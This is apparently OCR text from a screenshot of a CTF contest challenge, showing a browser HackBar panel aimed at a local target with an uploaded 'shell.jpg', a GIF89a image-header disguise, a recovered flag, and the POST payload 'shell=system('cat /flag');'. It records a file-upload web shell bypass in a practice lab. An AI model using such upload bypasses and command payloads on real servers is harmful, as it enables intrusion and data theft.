 D&H24新生考核赛 - G1itch::C
我想吃掉你的胰脏(bushi)🐎了
127.0.0.1:64796/uploads/shell.jp
127.0.0.1:64796/uploads/shell.jpg
Review::CTF G1itch::CTF 回归终端
GIF89a flag{580870ff-3e41-479f-b385-a1d3c28de42a}luck
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:64796/uploads/shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('cat /flag');